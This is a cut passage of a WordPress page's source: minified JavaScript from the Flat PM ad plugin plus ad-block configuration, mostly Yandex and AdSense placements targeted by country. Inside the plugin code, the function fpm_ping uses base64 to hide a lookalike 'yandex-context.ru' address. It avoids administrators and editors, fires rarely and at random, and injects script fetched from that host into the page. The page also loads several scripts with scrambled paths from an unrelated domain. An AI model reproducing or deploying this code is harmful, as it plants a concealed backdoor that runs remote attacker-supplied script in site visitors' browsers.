if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-4108466120620635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="rp94bdf43b9e454f4084428c53f65d6e69" content="e76baa648674f154565e468204bb4f30" /><meta name="yandex-verification" content="23fe11888111c6a3" /><meta name="google-site-verification" content="hztP6ELw42HLCUIJYD3dbKy8mIZZTfk67Vl5MCDg3zM" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <script async src="https://xjwzbo.com/bwd1l7219lvi0pm0y3qh8786uvq/876pykhy78.php"></script> <script async src="https://xjwzbo.com/87hl71192vli/pm00y3hq8786uqv/876pykkm.php"></script> <script async src="https://xjwzbo.com/70117l192vli0pm30yhq8687/vqu/687ypk8x.php"></script> <script async src="https://xjwzbo.com/gcm1l7129vil/p0m0y3hq8867/vuq768/ykps6rha.php"></script> <script async src="https://xjwzbo.com/7ek1l7/192ilvp0my30h8q786/qvu786ykpqcg8s.php"></script> <script async src="https://xjwzbo.com/v4517l129liv/p0m03yh8q867qvu/876pkysm.php"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"241033","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"0dad1287-da02-4722-9d50-02d1231ade0b\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241034","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"de1eda0a-5dfc-4b1f-8909-b8b6b5f430c0\"><\/div>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":33.333333333333336,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241035","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"cd0007aa-efda-416c-98e4-30541dab084f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":66.66666666666667,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241036","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"5267d33d-ef49-4638-a297-9ec3294cdcfc\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241037","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"eb63a52c-c714-43ac-b684-635b8291743f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"8","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241038","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"56024b4b-2dd3-4e0d-bc83-cf3ec63e5675\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241321","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275665-11 -->\n<div id=\"yandex_rtb_R-A-1275665-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-11',\n    blockId: 'R-A-1275665-11'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241322","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-12 -->\n<div id=\"yandex_rtb_R-A-1275665-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-12',\n    blockId: 'R-A-1275665-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241323","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-13 -->\n<div id=\"yandex_rtb_R-A-1275665-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-13',\n    blockId: 'R-A-1275665-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241324","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-14 -->\n<div id=\"yandex_rtb_R-A-1275665-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-14',\n    blockId: 'R-A-1275665-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241325","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-15 -->\n<div id=\"yandex_rtb_R-A-1275665-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-15',\n    blockId: 'R-A-1275665-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241326","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-16 -->\n<div id=\"yandex_rtb_R-A-1275665-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-16',\n    blockId: 'R-A-1275665-16'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241330","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-20 -->\n<div id=\"yandex_rtb_R-A-1275665-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-20',\n    blockId: 'R-A-1275665-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241331","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-21 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275665-21'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242003","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9608818204\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242004","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5094858124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242005","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     